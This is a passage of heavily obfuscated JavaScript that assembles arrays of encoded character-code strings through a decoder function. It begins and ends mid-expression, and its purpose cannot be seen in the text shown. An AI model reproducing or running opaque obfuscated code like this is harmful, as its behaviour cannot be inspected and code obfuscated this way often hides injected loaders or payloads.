mWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x